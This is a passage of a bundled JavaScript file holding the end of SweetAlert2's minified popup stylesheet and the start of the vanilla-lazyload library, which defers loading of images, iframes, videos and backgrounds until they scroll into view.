row-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-no-transition{transition:none!important}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-container .swal2-modal{margin:0!important}}.swal2-popup{display:none;position:relative;box-sizing:border-box;flex-direction:column;justify-content:center;width:32em;max-width:100%;padding:1.25em;border:none;border-radius:5px;background:#fff;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:0}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{display:flex;flex-direction:column;align-items:center;padding:0 1.8em}.swal2-title{position:relative;max-width:100%;margin:0 0 .4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:100%;margin:1.25em auto 0;padding:0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-loader{display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 transparent #2778c4 transparent}.swal2-styled{margin:.3125em;padding:.625em 1.1em;box-shadow:none;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#2778c4;color:#fff;font-size:1em}.swal2-styled.swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#d14529;color:#fff;font-size:1em}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#757575;color:#fff;font-size:1em}.swal2-styled:focus{outline:0;box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;height:.25em;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:1.25em auto}.swal2-close{position:absolute;z-index:2;top:0;right:0;align-items:center;justify-content:center;width:1.2em;height:1.2em;padding:0;overflow:hidden;transition:color .1s ease-out;border:none;border-radius:5px;background:0 0;color:#ccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer}.swal2-close:hover{transform:none;background:0 0;color:#f27474}.swal2-close:focus{outline:0;box-shadow:inset 0 0 0 3px rgba(100,150,200,.5)}.swal2-close::-moz-focus-inner{border:0}.swal2-content{z-index:1;justify-content:center;margin:0;padding:0 1.6em;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em auto}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:100%;transition:border-color .3s,box-shadow .3s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:0;box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em auto;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{flex-shrink:0;margin:0 .4em}.swal2-input-label{display:flex;justify-content:center;margin:1em auto}.swal2-validation-message{align-items:center;justify-content:center;margin:0 -2.7em;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:0 0 1.25em;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@-webkit-keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{top:auto;right:auto;bottom:auto;left:auto;max-width:calc(100% - .625em * 2);background-color:transparent!important}body.swal2-no-backdrop .swal2-container>.swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-container.swal2-top{top:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-top-left,body.swal2-no-backdrop .swal2-container.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-top-end,body.swal2-no-backdrop .swal2-container.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-container.swal2-center{top:50%;left:50%;transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-left,body.swal2-no-backdrop .swal2-container.swal2-center-start{top:50%;left:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-end,body.swal2-no-backdrop .swal2-container.swal2-center-right{top:50%;right:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom{bottom:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom-left,body.swal2-no-backdrop .swal2-container.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-bottom-end,body.swal2-no-backdrop .swal2-container.swal2-bottom-right{right:0;bottom:0}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}');
    }
  });

  // ../../shared/node_modules/vanilla-lazyload/dist/lazyload.min.js
  var require_lazyload_min = __commonJS({
    "../../shared/node_modules/vanilla-lazyload/dist/lazyload.min.js"(exports, module) {
      !function(n2, t) {
        "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (n2 = "undefined" != typeof globalThis ? globalThis : n2 || self).LazyLoad = t();
      }(exports, function() {
        "use strict";
        function n2() {
          return n2 = Object.assign || function(n3) {
            for (var t2 = 1; t2 < arguments.length; t2++) {
              var e3 = arguments[t2];
              for (var i3 in e3)
                Object.prototype.hasOwnProperty.call(e3, i3) && (n3[i3] = e3[i3]);
            }
            return n3;
          }, n2.apply(this, arguments);
        }
        var t = "undefined" != typeof window, e2 = t && !("onscroll" in window) || "undefined" != typeof navigator && /(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent), i2 = t && "IntersectionObserver" in window, o2 = t && "classList" in document.createElement("p"), a2 = t && window.devicePixelRatio > 1, r2 = { elements_selector: ".lazy", container: e2 || t ? document : null, threshold: 300, thresholds: null, data_src: "src", data_srcset: "srcset", data_sizes: "sizes", data_bg: "bg", data_bg_hidpi: "bg-hidpi", data_bg_multi: "bg-multi", data_bg_multi_hidpi: "bg-multi-hidpi", data_bg_set: "bg-set", data_poster: "poster", class_applied: "applied", class_loading: "loading", class_loaded: "loaded", class_error: "error", class_entered: "entered", class_exited: "exited", unobserve_completed: true, unobserve_entered: false, cancel_on_exit: true, callback_enter: null, callback_exit: null, callback_applied: null, callback_loading: null, callback_loaded: null, callback_error: null, callback_finish: null, callback_cancel: null, use_native: false, restore_on_error: false }, c = function(t2) {
          return n2({}, r2, t2);
        }, l2 = function(n3, t2) {
          var e3, i3 = "LazyLoad::Initialized", o3 = new n3(t2);
          try {
            e3 = new CustomEvent(i3, { detail: { instance: o3 } });
          } catch (n4) {
            (e3 = document.createEvent("CustomEvent")).initCustomEvent(i3, false, false, { instance: o3 });
          }
          window.dispatchEvent(e3);
        }, u = "src", s2 = "srcset", d = "sizes", f = "poster", _ = "llOriginalAttrs", g = "data", v = "loading", b = "loaded", p = "applied", m = "error", h2 = "native", E = "data-", I = "ll-status", y = function(n3, t2) {
          return n3.getAttribute(E + t2);
        }, k = function(n3) {
          return y(n3, I);
        }, w = function(n3, t2) {
          return function(n4, t3, e3) {
            var i3 = "data-ll-status";
            null !== e3 ? n4.setAttribute(i3, e3) : n4.removeAttribute(i3);
          }(n3, 0, t2);
        }, A = function(n3) {
          return w(n3, null);
        }, L = function(n3) {
          return null === k(n3);
        }, O = function(n3) {
          return k(n3) === h2;
        }, x = [v, b, p, m], C = function(n3, t2, e3, i3) {
          n3 && "function" == typeof n3 && (void 0 === i3 ? void 0 === e3 ? n3(t2) : n3(t2, e3) : n3(t2, e3, i3));
        }, N = function(n3, t2) {
          "" !== t2 && (o2 ? n3.classList.add(t2) : n3.className += (n3.className ? " " : "") + t2);
        }, M = function(n3, t2) {
          "" !== t2 && (o2 ? n3.classList.remove(t2) : n3.className = n3.className.replace(new RegExp("(^|\\s+)" + t2 + "(\\s+|$)"), " ").replace(/^\s+/, "").replace(/\s+$/, ""));
        }, z = function(n3) {
          return n3.llTempImage;
        }, T = function(n3, t2) {
          if (t2) {
            var e3 = t2._observer;
            e3 && e3.unobserve(n3);
          }
        }, R = function(n3, t2) {
          n3 && (n3.loadingCount += t2);
        }, G = function(n3, t2) {
          n3 && (n3.toLoadCount = t2);
        }, j = function(n3) {
          for (var t2, e3 = [], i3 = 0; t2 = n3.children[i3]; i3 += 1)
            "SOURCE" === t2.tagName && e3.push(t2);
          return e3;
        }, D = function(n3, t2) {
          var e3 = n3.parentNode;
          e3 && "PICTURE" === e3.tagName && j(e3).forEach(t2);
        }, H = function(n3, t2) {
          j(n3).forEach(t2);
        }, V = [u], F = [u, f], B = [u, s2, d], J = [g], P = function(n3) {
          return !!n3[_];
        }, S = function(n3) {
          return n3[_];
        }, U = function(n3) {
          return delete n3[_];
        }, $2 = function(n3, t2) {
          if (!P(n3)) {
            var e3 = {};
            t2.forEach(function(t3) {
              e3[t3] = n3.getAttribute(t3);
            }), n3[_] = e3;
          }
        }, q = function(n3, t2) {
          if (P(n3)) {
            var e3 = S(n3);
            t2.forEach(function(t3) {
              !function(n4, t4, e4) {
                e4 ? n4.setAttribute(t4, e4) : n4.removeAttribute(t4);
              }(n3, t3, e3[t3]);
            });
          }
        }, K = function(n3, t2, e3) {
          N(n3, t2.class_applied), w(n3, p), e3 && (t2.unobserve_completed && T(n3, t2), C(t2.callback_applied, n3, e3));
        }, Q = function(n3, t2, e3) {
          N(n3, t2.class_loading), w(n3, v), e3 && (R(e3, 1), C(t2.callback_loading, n3, e3));
        }, W = function(n3, t2, e3) {
          e3 && n3.setAttribute(t2, e3);
        }, X = function(n3, t2) {
          W(n3, d, y(n3, t2.data_sizes)), W(n3, s2, y(n3, t2.data_srcset)), W(n3, u, y(n3, t2.data_src));
        }, Y = { IMG: function(n3, t2) {
          D(n3, function(n4) {
            $2(n4, B), X(n4, t2);
          }), $2(n3, B), X(n3, t2);
        }, IFRAME: function(n3, t2) {
          $2(n3, V), W(n3, u, y(n3, t2.data_src));
        }, VIDEO: function(n3, t2) {
          H(n3, function(n4) {
            $2(n4, V), W(n4, u, y(n4, t2.data_src));
          }), $2(n3, F), W(n3, f, y(n3, t2.data_poster)), W(n3, u, y(n3, t2.data_src)), n3.load();
        }, OBJECT: function(n3, t2) {
          $2(n3, J), W(n3, g, y(n3, t2.data_src));
        } }, Z = ["IMG", "IFRAME", "VIDEO", "OBJECT"], nn = function(n3, t2) {
          !t2 || function(n4) {
            return n4.loadingCount > 0;
          }(t2) || function(n4) {
            return n4.toLoadCount > 0;
          }(t2) || C(n3.callback_finish, t2);
        }, tn = function(n3, t2, e3) {
          n3.addEventListener(t2, e3), n3.llEvLisnrs[t2] = e3;
        }, en = function(n3, t2, e3) {
          n3.removeEventListener(t2, e3);
        }, on = function(n3) {
          return !!n3.llEvLisnrs;
        }, an = function(n3) {
          if (on(n3)) {
            var t2 = n3.llEvLisnrs;
            for (var e3 in t2) {
              var i3 = t2[e3];
              en(n3, e3, i3);
            }
            delete n3.llEvLisnrs;
          }
        }, rn = function(n3, t2, e3) {
          !function(n4) {
            delete n4.llTempImage;
          }(n3), R(e3, -1), function(n4) {
            n4 && (n4.toLoadCount -= 1);
          }(e3), M(n3, t2.class_loading), t2.unobserve_completed && T(n3, e3);
        }, cn = function(n3, t2, e3) {
          var i3 = z(n3) || n3;
          on(i3) || function(n4, t3, e4) {
            on(n4) || (n4.llEvLisnrs = {});
            var i4 = "VIDEO" === n4.tagName ? "loadeddata" : "load";
            tn(n4, i4, t3), tn(n4, "error", e4);
          }(i3, function(o3) {
            !function(n4, t3, e4, i4) {
              var o4 = O(t3);
              rn(t3, e4, i4), N(t3, e4.class_loaded), w(t3, b), C(e4.callback_loaded, t3, i4), o4 || nn(e4, i4);
            }(0, n3, t2, e3), an(i3);
          }, function(o3) {
            !function(n4, t3, e4, i4) {
              var o4 = O(t3);
              rn(t3, e4, i4), N(t3, e4.class_error), w(t3, m), C(e4.callback_error, t3, i4), e4.restore_on_error && q(t3, B), o4 || nn(e4, i4);
            }(0, n3, t2, e3), an(i3);
          });
        }, ln = function(n3, t2, e3) {
          !function(n4) {
            return Z.indexOf(n4.tagName) > -1;
          }(n3) ? function(n4, t3, e4) {
            !function(n5) {
              n5.llTempImage = document.createElement("IMG");
            }(n4), cn(n4, t3, e4), function(n5) {
              P(n5) || (n5[_] = { backgroundImage: n5.style.backgroundImage });
            }(n4), function(n5, t4, e5) {
              var i3 = y(n5, t4.data_bg), o3 = y(n5, t4.data_bg_hidpi), r3 = a2 && o3 ? o3 : i3;
              r3 && (n5.style.backgroundImage = 'url("'.concat(r3, '")'), z(n5).setAttribute(u, r3), Q(n5, t4, e5));
            }(n4, t3, e4), function(n5, t4, e5) {
              var i3 = y(n5, t4.data_bg_multi), o3 = y(n5, t4.data_bg_multi_hidpi), r3 = a2 && o3 ? o3 : i3;
              r3 && (n5.style.backgroundImage = r3, K(n5, t4, e5));
            }(n4, t3, e4), function(n5, t4, e5) {
              var i3 = y(n5, t4.data_bg_set);
              if (i3) {
                var o3 = i3.split("|"), a3 = o3.map(function(n6) {
                  return "image-set(".concat(n6, ")");
                });
                n5.style.backgroundImage = a3.join(), "" === n5.style.backgroundImage && (a3 = o3.map(function(n6) {
                  return "-webkit-image-set(".concat(n6, ")");
                }), n5.style.backgroundImage = a3.join()), K(n5, t4, e5);
              }
            }(n4, t3, e4);
          }(n3, t2, e3) : function(n4, t3, e4) {
            cn(n4, t3, e4), function(n5, t4, e5) {
              var i3 = Y[n5.tagName];
              i3 && (i3(n5, t4), Q(n5, t4, e5));
            }(n4, t3, e4);
          }(n3, t2, e3);
        }, un = function(n3) {
          n3.removeAttribute(u), n3.removeAttribute(s2), n3.removeAttribute(d);
        }, sn = function(n3) {
          D(n3, function(n4) {
            q(n4, B);
          }), q(n3, B);
        }, dn = { IMG: sn, IFRAME: function(n3) {
          q(n3, V);
        }, VIDEO: function(n3) {
          H(n3, function(n4) {
            q(n4, V);
          }), q(n3, F), n3.load();
        }, OBJECT: function(n3) {
          q(n3, J);
        } }, fn = function(n3, t2) {
          (function(n4) {
            var t3 = dn[n4.tagName];
            t3 ? t3(n4) : function(n5) {
              if (P(n5)) {
                var t4 = S(n5);
                n5.style.backgroundImage = t4.backgroundImage;
              }
            }(n4);
          })(n3), function(n4, t3) {
            L(n4) || O(n4) || (M(n4, t3.class_entered), M(n4, t3.class_exited), M(n4, t3.class_applied), M(n4, t3.class_loading), M(n4, t3.class_loaded), M(n4, t3.class_error));
          }(n3, t2), A(n3), U(n3);
        }, _n = ["IMG", "IFRAME", "VIDEO"], gn = function(n3) {
          return n3.use_native && "loading" in HTMLImageElement.prototype;
        }, vn = function(n3, t2, e3) {
          n3.forEach(function(n4) {
            return function(n5) {
              return n5.isIntersecting || n5.intersectionRatio > 0;
            }(n4) ? function(n5, t3, e4, i3) {
              var o3 = function(n6) {
                return x.indexOf(k(n6)) >= 0;
              }(n5);
              w(n5, "entered"), N(n5, e4.class_entered), M(n5, e4.class_exited), function(n6, t4, e5) {
                t4.unobserve_entered && T(n6, e5);
              }(n5, e4, i3), C(e4.callback_enter, n5, t3, i3), o3 || ln(n5, e4, i3);
            }(n4.target, n4, t2, e3) : function(n5, t3, e4, i3) {
              L(n5) || (N(n5, e4.class_exited), function(n6, t4, e5, i4) {
                e5.cancel_on_exit && function(n7) {
                  return k(n7) === v;
                }(n6) && "IMG" === n6.tagName && (an(n6), function(n7) {
                  D(n7, function(n8) {
                    un(n8);
                  }), un(n7);
                }(n6), sn(n6), M(n6, e5.class_loading), R(i4, -1), A(n6), C(e5.callback_cancel, n6, t4, i4));
              }(n5, t3, e4, i3), C(e4.callback_exit, n5, t3, i3));
            }(n4.target, n4, t2, e3);
          });
        }, bn = function(n3) {
          return Array.prototype.slice.call(n3);
        }, pn = function(n3) {
          return n3.container.querySelectorAll(n3.elements_selector);
        }, mn = function(n3) {
          return function(n4) {
            return k(n4) === m;
          }(n3);
        }, hn = function(n3, t2) {
          return function(n4) {
            return bn(n4).filter(L);
          }(n3 || pn(t2));
        }, En = function(n3, e3) {
          var o3 = c(n3);
          this._settings = o3, this.loadingCount = 0, function(n4, t2) {
            i2 && !gn(n4) && (t2._observer = new IntersectionObserver(function(e4) {
              vn(e4, n4, t2);
            }, function(n5) {
              return { root: n5.container === document ? null : n5.container, rootMargin: n5.thresholds || n5.threshold + "px" };
            }(n4)));
          }(o3, this), function(n4, e4) {
            t && (e4._onlineHandler = function() {
              !function(n5, t2) {
                var e5;
                (e5 = pn(n5), bn(e5).filter(mn)).forEach(function(t3) {
                  M(t3, n5.class_error), A(t3);
                }), t2.update();
              }(n4, e4);
            }, window.addEventListener("online", e4._onlineHandler));
          }(o3, this), this.update(e3);
